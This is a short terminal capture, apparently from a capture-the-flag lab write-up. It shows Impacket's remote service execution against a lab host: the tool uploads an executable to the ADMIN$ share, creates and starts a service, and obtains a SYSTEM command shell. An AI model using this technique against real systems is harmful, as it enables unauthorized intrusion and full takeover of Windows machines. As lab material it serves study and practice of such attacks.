 Impacket v0.9.22.dev1+20200327.103853.7e505892 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file NcGLbFNm.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service gtBd on 10.10.10.175.....
[*] Starting service gtBd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>whoami
nt authority\system